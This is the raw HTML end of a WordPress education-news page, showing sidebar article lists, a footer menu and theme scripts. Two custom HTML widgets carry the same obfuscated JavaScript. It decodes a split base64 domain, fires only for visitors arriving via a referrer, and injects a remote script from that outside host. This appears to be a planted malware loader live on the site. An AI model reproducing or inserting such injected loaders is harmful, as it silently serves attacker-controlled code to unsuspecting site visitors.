info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_696bc3ad6ff81_rand","tdc_css_class_style":"td_uid_27_696bc3ad6ff81_rand_style"}';
block_td_uid_27_696bc3ad6ff81.td_column_number = "1";
block_td_uid_27_696bc3ad6ff81.block_type = "td_block_7";
block_td_uid_27_696bc3ad6ff81.post_count = "3";
block_td_uid_27_696bc3ad6ff81.found_posts = "4973";
block_td_uid_27_696bc3ad6ff81.header_color = "";
block_td_uid_27_696bc3ad6ff81.ajax_pagination_infinite_stop = "";
block_td_uid_27_696bc3ad6ff81.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_696bc3ad6ff81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_696bc3ad6ff81 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/western-in-top-10-of-1705-universities-in-global-sustainability-rankings.html" rel="bookmark" class="td-image-wrap" title="Western in top 10 of 1,705 universities in global sustainability rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Western in top 10 of 1,705 universities in global sustainability rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/06/CampusPhoto-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/western-in-top-10-of-1705-universities-in-global-sustainability-rankings.html" rel="bookmark" title="Western in top 10 of 1,705 universities in global sustainability rankings">Western in top 10 of 1,705 universities in global sustainability rankings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/new-research-reveals-covid-lessons-for-employers-to-better-support-working-parents.html" rel="bookmark" class="td-image-wrap" title="New research reveals Covid lessons for employers to better support working parents"><img class="entry-thumb" src="[data-uri]"alt="" title="New research reveals Covid lessons for employers to better support working parents" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/Family_Working_From_Home_640-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/new-research-reveals-covid-lessons-for-employers-to-better-support-working-parents.html" rel="bookmark" title="New research reveals Covid lessons for employers to better support working parents">New research reveals Covid lessons for employers to better support working...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/turning-hotels-into-emergency-shelter-as-part-of-covid-19-response-limited-spread-of-coronavirus-improved-health-and-stability.html" rel="bookmark" class="td-image-wrap" title="Turning hotels into emergency shelter as part of COVID-19 response limited spread of coronavirus, improved health and stability"><img class="entry-thumb" src="[data-uri]"alt="" title="Turning hotels into emergency shelter as part of COVID-19 response limited spread of coronavirus, improved health and stability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/10/COVID-hotel-study-photo-1024x682-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/turning-hotels-into-emergency-shelter-as-part-of-covid-19-response-limited-spread-of-coronavirus-improved-health-and-stability.html" rel="bookmark" title="Turning hotels into emergency shelter as part of COVID-19 response limited spread of coronavirus, improved health and stability">Turning hotels into emergency shelter as part of COVID-19 response limited...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_696bc3ad76131_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_696bc3ad76131" ><script>var block_td_uid_28_696bc3ad76131 = new tdBlock();
block_td_uid_28_696bc3ad76131.id = "td_uid_28_696bc3ad76131";
block_td_uid_28_696bc3ad76131.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696bc3ad76131_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696bc3ad76131_rand","tdc_css_class_style":"td_uid_28_696bc3ad76131_rand_style"}';
block_td_uid_28_696bc3ad76131.td_column_number = "1";
block_td_uid_28_696bc3ad76131.block_type = "td_block_10";
block_td_uid_28_696bc3ad76131.post_count = "3";
block_td_uid_28_696bc3ad76131.found_posts = "4971";
block_td_uid_28_696bc3ad76131.header_color = "#";
block_td_uid_28_696bc3ad76131.ajax_pagination_infinite_stop = "";
block_td_uid_28_696bc3ad76131.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_696bc3ad76131);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_696bc3ad76131 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/kupe-leadership-scholarship-honours-student-talks-complexities-of-urban-housing-policy.html" rel="bookmark" class="td-image-wrap" title="Kupe Leadership Scholarship: Honours student talks complexities of urban housing policy"><img class="entry-thumb" src="[data-uri]"alt="" title="Kupe Leadership Scholarship: Honours student talks complexities of urban housing policy" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/1681695859297-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/kupe-leadership-scholarship-honours-student-talks-complexities-of-urban-housing-policy.html" rel="bookmark" title="Kupe Leadership Scholarship: Honours student talks complexities of urban housing policy">Kupe Leadership Scholarship: Honours student talks complexities of urban housing policy</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/meet-the-second-class-of-mccall-macbain-scholars.html" rel="bookmark" class="td-image-wrap" title="Meet the second class of McCall MacBain Scholars"><img class="entry-thumb" src="[data-uri]"alt="" title="Meet the second class of McCall MacBain Scholars" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/2022_mccall_macbain_scholars-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/meet-the-second-class-of-mccall-macbain-scholars.html" rel="bookmark" title="Meet the second class of McCall MacBain Scholars">Meet the second class of McCall MacBain Scholars</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 696bc3ad7d937
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bc3ad7dcbd"></textarea>
						<div id="td_live_css_uid_1_696bc3ad7dcbd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bc3ad7dcbd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bc3ad7dcbd");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
